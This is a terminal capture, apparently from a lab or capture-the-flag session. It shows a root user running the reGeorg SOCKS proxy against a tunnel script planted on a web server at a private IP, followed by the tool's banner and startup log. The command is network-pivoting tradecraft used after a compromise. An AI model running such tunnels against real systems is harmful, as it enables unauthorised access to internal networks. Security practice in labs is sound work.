 (root💀localhost)-[/home/x/桌面/reGeorg-master/reGeorg-master]
# python reGeorgSocksProxy.py -u http://10.10.10.138/tunnel.nosocket.php -p 9050
^[OP
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9050], tunnel at [http://10.10.10.138/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready